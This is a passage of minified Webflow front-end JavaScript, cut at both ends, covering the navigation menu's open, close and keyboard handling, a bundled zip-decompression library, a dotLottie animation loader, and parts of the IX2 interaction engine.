a=f.width();L(l),!0===n.open&&D(l,!0),!1===n.open&&F(l,!0),l.open&&t.defer(function(){a!==f.width()&&C(l)})}))):((d=y).overlay||(d.overlay=e('<div class="w-nav-overlay" data-wf-ignore />').appendTo(d.el),d.overlay.attr("id",d.overlayContainerId),d.parent=d.menu.parent(),F(d,!0)),y.button.on("click"+I,M(y)),y.menu.on("click"+I,"a",U(y)),y.button.on("keydown"+I,(s=y,function(e){switch(e.keyCode){case o.SPACE:case o.ENTER:return M(s)(),e.preventDefault(),e.stopPropagation();case o.ESCAPE:return F(s),e.preventDefault(),e.stopPropagation();case o.ARROW_RIGHT:case o.ARROW_DOWN:case o.HOME:case o.END:if(!s.open)return e.preventDefault(),e.stopPropagation();return e.keyCode===o.END?s.selectedIdx=s.links.length-1:s.selectedIdx=0,h(s),e.preventDefault(),e.stopPropagation()}})),y.el.on("keydown"+I,(p=y,function(e){if(p.open)switch(p.selectedIdx=p.links.index(document.activeElement),e.keyCode){case o.HOME:case o.END:return e.keyCode===o.END?p.selectedIdx=p.links.length-1:p.selectedIdx=0,h(p),e.preventDefault(),e.stopPropagation();case o.ESCAPE:return F(p),p.button.focus(),e.preventDefault(),e.stopPropagation();case o.ARROW_LEFT:case o.ARROW_UP:return p.selectedIdx=Math.max(-1,p.selectedIdx-1),h(p),e.preventDefault(),e.stopPropagation();case o.ARROW_RIGHT:case o.ARROW_DOWN:return p.selectedIdx=Math.min(p.links.length-1,p.selectedIdx+1),h(p),e.preventDefault(),e.stopPropagation()}}))),x(n,a)}function S(t,n){var a=e.data(n,I);a&&(N(a),e.removeData(n,I))}function N(e){e.overlay&&(F(e,!0),e.overlay.remove(),e.overlay=null)}function L(e){var n={},a=e.config||{},i=n.animation=e.el.attr("data-animation")||"default";n.animOver=/^over/.test(i),n.animDirect=/left$/.test(i)?-1:1,a.animation!==i&&e.open&&t.defer(C,e),n.easing=e.el.attr("data-easing")||"ease",n.easing2=e.el.attr("data-easing2")||"ease";var o=e.el.attr("data-duration");n.duration=null!=o?Number(o):400,n.docHeight=e.el.attr("data-doc-height"),e.config=n}function h(e){if(e.links[e.selectedIdx]){var t=e.links[e.selectedIdx];t.focus(),U(t)}}function C(e){e.open&&(F(e,!0),D(e,!0))}function M(e){return p(function(){e.open?F(e):D(e)})}function U(t){return function(n){var i=e(this).attr("href");if(!a.validClick(n.currentTarget))return void n.preventDefault();i&&0===i.indexOf("#")&&t.open&&F(t)}}d.ready=d.design=d.preview=function(){c=E&&a.env("design"),r=a.env("editor"),n=e(document.body),(l=u.find(I)).length&&(l.each(A),_(),a.resize.on(v))},d.destroy=function(){R=e(),_(),l&&l.length&&l.each(S)};var G=p(function(e,t){if(e.open){var n=t.closest(".w-nav-menu");e.menu.is(n)||F(e)}});function x(t,n){var a=e.data(n,I),i=a.collapsed="none"!==a.button.css("display");if(!a.open||i||c||F(a,!0),a.container.length){var o,l=("none"===(o=a.container.css(V))&&(o=""),function(t,n){(n=e(n)).css(V,""),"none"===n.css(V)&&n.css(V,o)});a.links.each(l),a.dropdowns.each(l)}a.open&&w(a)}var V="max-width";function P(e,t){t.setAttribute("data-nav-menu-open","")}function k(e,t){t.removeAttribute("data-nav-menu-open")}function D(e,t){if(!e.open){e.open=!0,e.menu.each(P),e.links.addClass(b),e.dropdowns.addClass(g),e.dropdownToggle.addClass(T),e.dropdownList.addClass(m),e.button.addClass(y);var n=e.config;("none"===n.animation||!s.support.transform||n.duration<=0)&&(t=!0);var i=w(e),o=e.menu.outerHeight(!0),l=e.menu.outerWidth(!0),r=e.el.height(),d=e.el[0];if(x(0,d),O.intro(0,d),a.redraw.up(),c||u.on("click"+I,e.outside),t)return void p();var f="transform "+n.duration+"ms "+n.easing;if(e.overlay&&(R=e.menu.prev(),e.overlay.show().append(e.menu)),n.animOver){s(e.menu).add(f).set({x:n.animDirect*l,height:i}).start({x:0}).then(p),e.overlay&&e.overlay.width(l);return}s(e.menu).add(f).set({y:-(r+o)}).start({y:0}).then(p)}function p(){e.button.attr("aria-expanded","true")}}function w(e){var t=e.config,a=t.docHeight?u.height():n.height();return t.animOver?e.menu.height(a):"fixed"!==e.el.css("position")&&(a-=e.el.outerHeight(!0)),e.overlay&&e.overlay.height(a),a}function F(e,t){if(e.open){e.open=!1,e.button.removeClass(y);var n=e.config;if(("none"===n.animation||!s.support.transform||n.duration<=0)&&(t=!0),O.outro(0,e.el[0]),u.off("click"+I,e.outside),t){s(e.menu).stop(),c();return}var a="transform "+n.duration+"ms "+n.easing2,i=e.menu.outerHeight(!0),o=e.menu.outerWidth(!0),l=e.el.height();if(n.animOver)return void s(e.menu).add(a).start({x:o*n.animDirect}).then(c);s(e.menu).add(a).start({y:-(l+i)}).then(c)}function c(){e.menu.height(""),s(e.menu).set({x:0,y:0}),e.menu.each(k),e.links.removeClass(b),e.dropdowns.removeClass(g),e.dropdownToggle.removeClass(T),e.dropdownList.removeClass(m),e.overlay&&e.overlay.children().length&&(R.length?e.menu.insertAfter(R):e.menu.prependTo(e.parent),e.overlay.attr("style","").hide()),e.el.triggerHandler("w-close"),e.button.attr("aria-expanded","false")}}return d})},3487:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={strFromU8:function(){return Y},unzip:function(){return $}};for(var a in n)Object.defineProperty(t,a,{enumerable:!0,get:n[a]});let i={},o=function(e,t,n,a,o){let l=new Worker(i[t]||(i[t]=URL.createObjectURL(new Blob([e+';addEventListener("error",function(e){e=e.error;postMessage({$e$:[e.message,e.code,e.stack]})})'],{type:"text/javascript"}))));return l.onmessage=function(e){let t=e.data,n=t.$e$;if(n){let e=Error(n[0]);e.code=n[1],e.stack=n[2],o(e,null)}else o(null,t)},l.postMessage(n,a),l},l=Uint8Array,c=Uint16Array,r=Uint32Array,d=new l([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,0,0,0]),s=new l([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13,0,0]),f=new l([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),u=function(e,t){let n=new c(31);for(var a=0;a<31;++a)n[a]=t+=1<<e[a-1];let i=new r(n[30]);for(a=1;a<30;++a)for(let e=n[a];e<n[a+1];++e)i[e]=e-n[a]<<5|a;return[n,i]},p=u(d,2),E=p[0],I=p[1];E[28]=258,I[258]=28;let y=u(s,0)[0],g=new c(32768);for(var T=0;T<32768;++T){let e=(43690&T)>>>1|(21845&T)<<1;e=(61680&(e=(52428&e)>>>2|(13107&e)<<2))>>>4|(3855&e)<<4,g[T]=((65280&e)>>>8|(255&e)<<8)>>>1}let m=function(e,t,n){let a,i=e.length,o=0,l=new c(t);for(;o<i;++o)e[o]&&++l[e[o]-1];let r=new c(t);for(o=0;o<t;++o)r[o]=r[o-1]+l[o-1]<<1;if(n){a=new c(1<<t);let n=15-t;for(o=0;o<i;++o)if(e[o]){let i=o<<4|e[o],l=t-e[o],c=r[e[o]-1]++<<l;for(let e=c|(1<<l)-1;c<=e;++c)a[g[c]>>>n]=i}}else for(a=new c(i),o=0;o<i;++o)e[o]&&(a[o]=g[r[e[o]-1]++]>>>15-e[o]);return a},b=new l(288);for(T=0;T<144;++T)b[T]=8;for(T=144;T<256;++T)b[T]=9;for(T=256;T<280;++T)b[T]=7;for(T=280;T<288;++T)b[T]=8;let O=new l(32);for(T=0;T<32;++T)O[T]=5;let R=m(b,9,1),_=m(O,5,1),v=function(e){let t=e[0];for(let n=1;n<e.length;++n)e[n]>t&&(t=e[n]);return t},A=function(e,t,n){let a=t/8|0;return(e[a]|e[a+1]<<8)>>(7&t)&n},S=function(e,t){let n=t/8|0;return(e[n]|e[n+1]<<8|e[n+2]<<16)>>(7&t)},N=function(e){return(e+7)/8|0},L=function(e,t,n){(null==t||t<0)&&(t=0),(null==n||n>e.length)&&(n=e.length);let a=new(2===e.BYTES_PER_ELEMENT?c:4===e.BYTES_PER_ELEMENT?r:l)(n-t);return a.set(e.subarray(t,n)),a},h=["unexpected EOF","invalid block type","invalid length/literal","invalid distance","stream finished","no stream handler",,"no callback","invalid UTF-8 data","extra field too long","date not in range 1980-2099","filename too long","stream finishing","invalid zip data"];var C=function(e,t,n){let a=Error(t||h[e]);if(a.code=e,Error.captureStackTrace&&Error.captureStackTrace(a,C),!n)throw a;return a};let M=function(e,t,n){let a=e.length;if(!a||n&&n.f&&!n.l)return t||new l(0);let i=!t||n,o=!n||n.i;n||(n={}),t||(t=new l(3*a));let c=function(e){let n=t.length;if(e>n){let a=new l(Math.max(2*n,e));a.set(t),t=a}},r=n.f||0,u=n.p||0,p=n.b||0,I=n.l,g=n.d,T=n.m,b=n.n,O=8*a;do{if(!I){r=A(e,u,1);let d=A(e,u+1,3);if(u+=3,!d){let l=e[(M=N(u)+4)-4]|e[M-3]<<8,d=M+l;if(d>a){o&&C(0);break}i&&c(p+l),t.set(e.subarray(M,d),p),n.b=p+=l,n.p=u=8*d,n.f=r;continue}if(1===d)I=R,g=_,T=9,b=5;else if(2===d){let t=A(e,u,31)+257,n=A(e,u+10,15)+4,a=t+A(e,u+5,31)+1;u+=14;let i=new l(a),o=new l(19);for(var h=0;h<n;++h)o[f[h]]=A(e,u+3*h,7);u+=3*n;let c=v(o),r=(1<<c)-1,d=m(o,c,1);for(h=0;h<a;){let t=d[A(e,u,r)];if(u+=15&t,(M=t>>>4)<16)i[h++]=M;else{var M,U=0;let t=0;for(16===M?(t=3+A(e,u,3),u+=2,U=i[h-1]):17===M?(t=3+A(e,u,7),u+=3):18===M&&(t=11+A(e,u,127),u+=7);t--;)i[h++]=U}}let s=i.subarray(0,t);var G=i.subarray(t);T=v(s),b=v(G),I=m(s,T,1),g=m(G,b,1)}else C(1);if(u>O){o&&C(0);break}}i&&c(p+131072);let L=(1<<T)-1,V=(1<<b)-1,P=u;for(;;P=u){let n=(U=I[S(e,u)&L])>>>4;if((u+=15&U)>O){o&&C(0);break}if(U||C(2),n<256)t[p++]=n;else{if(256===n){P=u,I=null;break}{let a=n-254;if(n>264){var x=d[h=n-257];a=A(e,u,(1<<x)-1)+E[h],u+=x}let l=g[S(e,u)&V],r=l>>>4;if(l||C(3),u+=15&l,G=y[r],r>3&&(x=s[r],G+=S(e,u)&(1<<x)-1,u+=x),u>O){o&&C(0);break}i&&c(p+131072);let f=p+a;for(;p<f;p+=4)t[p]=t[p-G],t[p+1]=t[p+1-G],t[p+2]=t[p+2-G],t[p+3]=t[p+3-G];p=f}}}n.l=I,n.p=P,n.b=p,n.f=r,I&&(r=1,n.m=T,n.d=g,n.n=b)}while(!r);return p===t.length?t:L(t,0,p)},U=function(e,t){let n={};for(var a in e)n[a]=e[a];for(var a in t)n[a]=t[a];return n},G=function(e,t,n){let a=e(),i=e.toString(),o=i.slice(i.indexOf("[")+1,i.lastIndexOf("]")).replace(/\s+/g,"").split(",");for(let e=0;e<a.length;++e){let i=a[e],l=o[e];if("function"==typeof i){t+=";"+l+"=";let e=i.toString();if(i.prototype)if(-1!==e.indexOf("[native code]")){let n=e.indexOf(" ",8)+1;t+=e.slice(n,e.indexOf("(",n))}else for(let n in t+=e,i.prototype)t+=";"+l+".prototype."+n+"="+i.prototype[n].toString();else t+=e}else n[l]=i}return[t,n]},x=[],V=function(e){let t=[];for(let n in e)e[n].buffer&&t.push((e[n]=new e[n].constructor(e[n])).buffer);return t},P=function(e,t,n,a){let i;if(!x[n]){let t="",a={},o=e.length-1;for(let n=0;n<o;++n)t=(i=G(e[n],t,a))[0],a=i[1];x[n]=G(e[o],t,a)}let l=U({},x[n][1]);return o(x[n][0]+";onmessage=function(e){for(var kz in e.data)self[kz]=e.data[kz];onmessage="+t.toString()+"}",n,l,V(l),a)},k=function(){return[l,c,r,d,s,f,E,y,R,_,g,h,m,v,A,S,N,L,C,M,W,D,w]};var D=function(e){return postMessage(e,[e.buffer])},w=function(e){return e&&e.size&&new l(e.size)};let F=function(e,t,n,a,i,o){var l=P(n,a,i,function(e,t){l.terminate(),o(e,t)});return l.postMessage([e,t],t.consume?[e.buffer]:[]),function(){l.terminate()}},B=function(e,t){return e[t]|e[t+1]<<8},X=function(e,t){return(e[t]|e[t+1]<<8|e[t+2]<<16|e[t+3]<<24)>>>0};function W(e,t){return M(e,t)}let z="undefined"!=typeof TextDecoder&&new TextDecoder,Q=function(e){for(let t="",n=0;;){let a=e[n++],i=(a>127)+(a>223)+(a>239);if(n+i>e.length)return[t,L(e,n-1)];i?3===i?t+=String.fromCharCode(55296|(a=((15&a)<<18|(63&e[n++])<<12|(63&e[n++])<<6|63&e[n++])-65536)>>10,56320|1023&a):t+=1&i?String.fromCharCode((31&a)<<6|63&e[n++]):String.fromCharCode((15&a)<<12|(63&e[n++])<<6|63&e[n++]):t+=String.fromCharCode(a)}};function Y(e,t){if(t){let t="";for(let n=0;n<e.length;n+=16384)t+=String.fromCharCode.apply(null,e.subarray(n,n+16384));return t}if(z)return z.decode(e);{let t=Q(e),n=t[0];return t[1].length&&C(8),n}}let H=function(e,t,n){let a=B(e,t+28),i=Y(e.subarray(t+46,t+46+a),!(2048&B(e,t+8))),o=t+46+a,l=X(e,t+20),c=n&&0xffffffff===l?z64e(e,o):[l,X(e,t+24),X(e,t+42)],r=c[0],d=c[1],s=c[2];return[B(e,t+10),r,d,i,o+B(e,t+30)+B(e,t+32),s]},j="function"==typeof queueMicrotask?queueMicrotask:"function"==typeof setTimeout?setTimeout:function(e){e()};function $(e,t,n){n||(n=t,t={}),"function"!=typeof n&&C(7);let a=[],i=function(){for(let e=0;e<a.length;++e)a[e]()},o={},c=function(e,t){j(function(){n(e,t)})};j(function(){c=n});let r=e.length-22;for(;0x6054b50!==X(e,r);--r)if(!r||e.length-r>65558)return c(C(13,0,1),null),i;let d=B(e,r+8);if(d){let n=d,s=X(e,r+16),f=0xffffffff===s||65535===n;if(f){let t=X(e,r-12);(f=0x6064b50===X(e,t))&&(n=d=X(e,t+32),s=X(e,t+48))}let u=t&&t.filter;for(let t=0;t<n;++t)!function(){var t,n,r;let p=H(e,s,f),E=p[0],I=p[1],y=p[2],g=p[3],T=p[4],m=p[5],b=m+30+B(e,m+26)+B(e,m+28);s=T;let O=function(e,t){e?(i(),c(e,null)):(t&&(o[g]=t),--d||c(null,o))};if(!u||u({name:g,size:I,originalSize:y,compression:E}))if(E)if(8===E){let i=e.subarray(b,b+I);if(I<32e4)try{O(null,(t=new l(y),M(i,t)))}catch(e){O(e,null)}else a.push((n={size:y},(r=O)||(r=n,n={}),"function"!=typeof r&&C(7),F(i,n,[k],function(e){var t;return D((t=e.data[0],M(t,w(e.data[1]))))},1,r)))}else O(C(14,"unknown compression type "+E,1),null);else O(null,L(e,b,b+I));else O(null,null)}(t)}else c(null,{});return i}},7933:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={fetchLottie:function(){return f},unZipDotLottie:function(){return s}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let o=n(3487);async function l(e){return await fetch(new URL(e,window?.location?.href).href).then(e=>e.arrayBuffer())}async function c(e){return(await new Promise(t=>{let n=new FileReader;n.readAsDataURL(new Blob([e])),n.onload=()=>t(n.result)})).split(",",2)[1]}async function r(e){let t=new Uint8Array(e),n=await new Promise((e,n)=>{(0,o.unzip)(t,(t,a)=>t?n(t):e(a))});return{read:e=>(0,o.strFromU8)(n[e]),readB64:async e=>await c(n[e])}}async function d(e,t){if(!("assets"in e))return e;async function n(e){let{p:n}=e;if(null==n||null==t.read(`images/${n}`))return e;let a=n.split(".").pop(),i=await t.readB64(`images/${n}`);if(a?.startsWith("data:"))return e.p=a,e.e=1,e;switch(a){case"svg":case"svg+xml":e.p=`data:image/svg+xml;base64,${i}`;break;case"png":case"jpg":case"jpeg":case"gif":case"webp":e.p=`data:image/${a};base64,${i}`;break;default:e.p=`data:;base64,${i}`}return e.e=1,e}return(await Promise.all(e.assets.map(n))).map((t,n)=>{e.assets[n]=t}),e}async function s(e){let t=await r(e),n=function(e){let t=JSON.parse(e);if(!("animations"in t))throw Error("Manifest not found");if(0===t.animations.length)throw Error("No animations listed in the manifest");return t}(t.read("manifest.json"));return(await Promise.all(n.animations.map(e=>d(JSON.parse(t.read(`animations/${e.id}.json`)),t))))[0]}async function f(e){let t=await l(e);return!function(e){let t=new Uint8Array(e,0,32);return 80===t[0]&&75===t[1]&&3===t[2]&&4===t[3]}(t)?JSON.parse(new TextDecoder().decode(t)):await s(t)}},3946:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={actionListPlaybackChanged:function(){return Q},animationFrameChanged:function(){return w},clearRequested:function(){return V},elementStateChanged:function(){return z},eventListenerAdded:function(){return P},eventStateChanged:function(){return D},instanceAdded:function(){return B},instanceRemoved:function(){return W},instanceStarted:function(){return X},mediaQueriesDefined:function(){return H},parameterChanged:function(){return F},playbackRequested:function(){return G},previewRequested:function(){return U},rawDataImported:function(){return L},sessionInitialized:function(){return h},sessionStarted:function(){return C},sessionStopped:function(){return M},stopRequested:function(){return x},testFrameRendered:function(){return k},viewportWidthChanged:function(){return Y}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let o=n(7087),l=n(9468),{IX2_RAW_DATA_IMPORTED:c,IX2_SESSION_INITIALIZED:r,IX2_SESSION_STARTED:d,IX2_SESSION_STOPPED:s,IX2_PREVIEW_REQUESTED:f,IX2_PLAYBACK_REQUESTED:u,IX2_STOP_REQUESTED:p,IX2_CLEAR_REQUESTED:E,IX2_EVENT_LISTENER_ADDED:I,IX2_TEST_FRAME_RENDERED:y,IX2_EVENT_STATE_CHANGED:g,IX2_ANIMATION_FRAME_CHANGED:T,IX2_PARAMETER_CHANGED:m,IX2_INSTANCE_ADDED:b,IX2_INSTANCE_STARTED:O,IX2_INSTANCE_REMOVED:R,IX2_ELEMENT_STATE_CHANGED:_,IX2_ACTION_LIST_PLAYBACK_CHANGED:v,IX2_VIEWPORT_WIDTH_CHANGED:A,IX2_MEDIA_QUERIES_DEFINED:S}=o.IX2EngineActionTypes,{reifyState:N}=l.IX2VanillaUtils,L=e=>({type:c,payload:{...N(e)}}),h=({hasBoundaryNodes:e,reducedMotion:t})=>({type:r,payload:{hasBoundaryNodes:e,reducedMotion:t}}),C=()=>({type:d}),M=()=>({type:s}),U=({rawData:e,defer:t})=>({type:f,payload:{defer:t,rawData:e}}),G=({actionTypeId:e=o.ActionTypeConsts.GENERAL_START_ACTION,actionListId:t,actionItemId:n,eventId:a,allowEvents:i,immediate:l,testManual:c,verbose:r,rawData:d})=>({type:u,payload:{actionTypeId:e,actionListId:t,actionItemId:n,testManual:c,eventId:a,allowEvents:i,immediate:l,verbose:r,rawData:d}}),x=e=>({type:p,payload:{actionListId:e}}),V=()=>({type:E}),P=(e,t)=>({type:I,payload:{target:e,listenerParams:t}}),k=(e=1)=>({type:y,payload:{step:e}}),D=(e,t)=>({type:g,payload:{stateKey:e,newState:t}}),w=(e,t)=>({type:T,payload:{now:e,parameters:t}}),F=(e,t)=>({type:m,payload:{key:e,value:t}}),B=e=>({type:b,payload:{...e}}),X=(e,t)=>({type:O,payload:{instanceId:e,time:t}}),W=e=>({type:R,payload:{instanceId:e}}),z=(e,t,n,a)=>({type:_,payload:{elementId:e,actionTypeId:t,current:n,actionItem:a}}),Q=({actionListId:e,isPlaying:t})=>({type:v,payload:{actionListId:e,isPlaying:t}}),Y=({width:e,mediaQueries:t})=>({type:A,payload:{width:e,mediaQueries:t}}),H=()=>({type:S})},6011:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a,i={actions:function(){return d},destroy:function(){return E},init:function(){return p},setEnv:function(){return u},store:function(){return f}};for(var o in i)Object.defineProperty(t,o,{enumerable:!0,get:i[o]});let l=n(9516),c=(a=n(7243))&&a.__esModule?a:{default:a},r=n(1970),d=function(e,t){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var n=s(t);if(n&&n.has(e))return n.get(e);var a={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in e)if("default"!==o&&Object.prototype.hasOwnProperty.call(e,o)){var l=i?Object.getOwnPropertyDescriptor(e,o):null;l&&(l.get||l.set)?Object.defineProperty(a,o,l):a[o]=e[o]}return a.default=e,n&&n.set(e,a),a}(n(3946));function s(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(s=function(e){return e?n:t})(e)}let f=(0,l.createStore)(c.default);function u(e){e()&&(0,r.observeRequests)(f)}function p(e){E(),(0,r.startEngine)({store:f,rawData:e,allowEvents:!0})}function E(){(0,r.stopEngine)(f)}},5012:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={elementContains:function(){return m},getChildElements:function(){return O},getClosestElement:function(){return _},getProperty:function(){return E},getQuerySelector:function(){return y},getRefType:function(){return v},getSiblingElements:function(){return R},getStyle:function(){return p},getValidDocument:function(){return g},isSiblingNode:function(){return b},matchSelector:function(){return I},queryDocument:function(){return T},setStyle:function(){return u}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let o=n(9468),l=n(7087),{ELEMENT_MATCHES:c}=o.IX2BrowserSupport,{IX2_ID_DELIMITER:r,HTML_ELEMENT:d,PLAIN_OBJECT:s,WF_PAGE:f}=l.IX2EngineConstants;function u(e,t,n){e.style[t]=n}function p(e,t){return t.startsWith("--")?window.getComputedStyle(document.documentElement).getPropertyValue(t):e.style instanceof CSSStyleDeclaration?e.style[t]:void 0}function E(e,t){return e[t]}function I(e){return t=>t[c](e)}function y({id:e,selector:t}){if(e){let t=e;if(-1!==e.indexOf(r)){let n=e.split(r),a=n[0];if(t=n[1],a!==document.documentElement.getAttribute(f))return null}return`[data-w-id="${t}"], [data-w-id^="${t}_instance"]`}return t}function g(e){return null==e||e===document.documentElement.getAttribute(f)?document:null}function T(e,t){return Array.prototype.slice.call(document.querySelectorAll(t?e+" "+t:e))}function m(e,t){return e.contains(t)}function b(e,t){return e!==t&&e.parentNode===t.parentNode}function O(e){let t=[];for(let n=0,{length:a}=e||[];n<a;n++){let{children:a}=e[n],{length:i}=a;if(i)for(let e=0;e<i;e++)t.push(a[e])}return t}function R(e=[]){let t=[],n=[];for(let a=0,{length:i}=e;a<i;a++){let{parentNode:i}=e[a];if(!i||!i.children||!i.children.length||-1!==n.indexOf(i))continue;n.push(i);let o=i.firstElementChild;for(;null!=o;)-1===e.indexOf(o)&&t.push(o),o=o.nextElementSibling}return t}let _=Element.prototype.closest?(e,t)=>document.documentElement.contains(e)?e.closest(t):null:(e,t)=>{if(!document.documentElement.contains(e))return null;let n=e;do{if(n[c]&&n[c](t))return n;n=n.parentNode}while(null!=n);return null};function v(e){return null!=e&&"object"==typeof e?e instanceof Element?d:s:null}},1970:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={observeRequests:function(){return K},startActionGroup:function(){return eE},startEngine:function(){return ea},stopActionGroup:function(){return ep},stopAllActionGroups:function(){return eu},stopEngine:function(){return ei}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let o=T(n(9777)),l=T(n(4738)),c=T(n(4659)),r=T(n(3452)),d=T(n(6633)),s=T(n(3729)),f=T(n(2397)),u=T(n(5082)),p=n(7087),E=n(9468),I=n(3946),y=function(e,t){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var n=m(t);if(n&&n.has(e))return n.get(e);var a={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in e)if("default"!==o&&Object.prototype.hasOwnProperty.call(e,o)){var l=i?Object.getOwnPropertyDescriptor(e,o):null;l&&(l.get||l.set)?Object.defineProperty(a,o,l):a[o]=e[o]}return a.default=e,n&&n.set(e,a),a}(n(5012)),g=T(n(8955));function T(e){return e&&e.__esModule?e:{default:e}}function m(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(m=function(e){return e?n:t})(e)}let b=Object.keys(p.QuickEffectIds),O=e=>b.includes(e),{COLON_DELIMITER:R,BOUNDARY_SELECTOR:_,HTML_ELEMENT:v,RENDER_GENERAL:A,W_MOD_IX:S}=p.IX2EngineConstants,{getAffectedElements:N,getElementId:L,getDestinationValues:h,observeStore:C,getInstanceId:M,renderHTMLElement:U,clearAllStyles:G,getMaxDurationItemIndex:x,getComputedStyle:V,getInstanceOrigin:P,reduceListToGroup:k,shouldNamespaceEventParameter:D,getNamespacedParameterId:w,shouldAllowMediaQuery:F,cleanupHTMLElement:B,clearObjectCache:X,stringifyTarget:W,mediaQueriesEqual:z,shallowEqual:Q}=E.IX2VanillaUtils,{isPluginType:Y,createPluginInstance:H,getPluginDuration:j}=E.IX2VanillaPlugins,$=navigator.userAgent,q=$.match(/iPad/i)||$.match(/iPhone/);function K(e){C({store:e,select:({ixRequest:e})=>e.preview,onChange:Z}),C({store:e,select:({ixRequest:e})=>e.playback,onChange:ee}),C({store:e,select:({ixRequest:e})=>e.stop,onChange:et}),C({store:e,select:({ixRequest:e})=>e.clear,onChange:en})}function Z({rawData:e,defer:t},n){let a=()=>{ea({store:n,rawData:e,allowEvents:!0}),J()};t?setTimeout(a,0):a()}function J(){document.dispatchEvent(new CustomEvent("IX2_PAGE_UPDATE"))}function ee(e,t){let{actionTypeId:n,actionListId:a,actionItemId:i,eventId:o,allowEvents:l,immediate:c,testManual:r,verbose:d=!0}=e,{rawData:s}=e;if(a&&i&&s&&c){let e=s.actionLists[a];e&&(s=k({actionList:e,actionItemId:i,rawData:s}))}if(ea({store:t,rawData:s,allowEvents:l,testManual:r}),a&&n===p.ActionTypeConsts.GENERAL_START_ACTION||O(n)){ep({store:t,actionListId:a}),ef({store:t,actionListId:a,eventId:o});let e=eE({store:t,eventId:o,actionListId:a,immediate:c,verbose:d});d&&e&&t.dispatch((0,I.actionListPlaybackChanged)({actionListId:a,isPlaying:!c}))}}function et({actionListId:e},t){e?ep({store:t,actionListId:e}):eu({store:t}),ei(t)}function en(e,t){ei(t),G({store:t,elementApi:y})}function ea({store:e,rawData:t,allowEvents:n,testManual:a}){let{ixSession:i}=e.getState();if(t&&e.dispatch((0,I.rawDataImported)(t)),!i.active){(e.dispatch((0,I.sessionInitialized)({hasBoundaryNodes:!!document.querySelector(_),reducedMotion:document.body.hasAttribute("data-wf-ix-vacation")&&window.matchMedia("(prefers-reduced-motion)").matches})),n)&&(function(e){let{ixData:t}=e.getState(),{eventTypeMap:n}=t;ec(e),(0,f.default)(n,(t,n)=>{let a=g.default[n];if(!a)return void console.warn(`IX2 event type not configured: ${n}`);!function({logic:e,store:t,events:n}){!function(e){if(!q)return;let t={},n="";for(let a in e){let{eventTypeId:i,target:o}=e[a],l=y.getQuerySelector(o);t[l]||(i===p.EventTypeConsts.MOUSE_CLICK||i===p.EventTypeConsts.MOUSE_SECOND_CLICK)&&(t[l]=!0,n+=l+"{cursor: pointer;touch-action: manipulation;}")}if(n){let e=document.createElement("style");e.textContent=n,document.body.appendChild(e)}}(n);let{types:a,handler:i}=e,{ixData:r}=t.getState(),{actionLists:d}=r,s=er(n,es);if(!(0,c.default)(s))return;(0,f.default)(s,(e,a)=>{let i=n[a],{action:c,id:s,mediaQueries:f=r.mediaQueryKeys}=i,{actionListId:u}=c.config;z(f,r.mediaQueryKeys)||t.dispatch((0,I.mediaQueriesDefined)()),c.actionTypeId===p.ActionTypeConsts.GENERAL_CONTINUOUS_ACTION&&(Array.isArray(i.config)?i.config:[i.config]).forEach(n=>{let{continuousParameterGroupId:a}=n,i=(0,l.default)(d,`${u}.continuousParameterGroups`,[]),c=(0,o.default)(i,({id:e})=>e===a),r=(n.smoothing||0)/100,f=(n.restingState||0)/100;c&&e.forEach((e,a)=>{!function({store:e,eventStateKey:t,eventTarget:n,eventId:a,eventConfig:i,actionListId:o,parameterGroup:c,smoothing:r,restingValue:d}){let{ixData:s,ixSession:f}=e.getState(),{events:u}=s,E=u[a],{eventTypeId:I}=E,g={},T={},m=[],{continuousActionGroups:b}=c,{id:O}=c;D(I,i)&&(O=w(t,O));let v=f.hasBoundaryNodes&&n?y.getClosestElement(n,_):null;b.forEach(e=>{let{keyframe:t,actionItems:a}=e;a.forEach(e=>{let{actionTypeId:a}=e,{target:i}=e.config;if(!i)return;let o=i.boundaryMode?v:null,l=W(i)+R+a;if(T[l]=function(e=[],t,n){let a,i=[...e];return i.some((e,n)=>e.keyframe===t&&(a=n,!0)),null==a&&(a=i.length,i.push({keyframe:t,actionItems:[]})),i[a].actionItems.push(n),i}(T[l],t,e),!g[l]){g[l]=!0;let{config:t}=e;N({config:t,event:E,eventTarget:n,elementRoot:o,elementApi:y}).forEach(e=>{m.push({element:e,key:l})})}})}),m.forEach(({element:t,key:n})=>{let i=T[n],c=(0,l.default)(i,"[0].actionItems[0]",{}),{actionTypeId:s}=c,f=(s===p.ActionTypeConsts.PLUGIN_RIVE?0===(c.config?.target?.selectorGuids||[]).length:Y(s))?H(s)?.(t,c):null,u=h({element:t,actionItem:c,elementApi:y},f);eI({store:e,element:t,eventId:a,actionListId:o,actionItem:c,destination:u,continuous:!0,parameterId:O,actionGroups:i,smoothing:r,restingValue:d,pluginInstance:f})})}({store:t,eventStateKey:s+R+a,eventTarget:e,eventId:s,eventConfig:n,actionListId:u,parameterGroup:c,smoothing:r,restingValue:f})})}),(c.actionTypeId===p.ActionTypeConsts.GENERAL_START_ACTION||O(c.actionTypeId))&&ef({store:t,actionListId:u,eventId:s})});let E=e=>{let{ixSession:a}=t.getState();ed(s,(o,l,c)=>{let 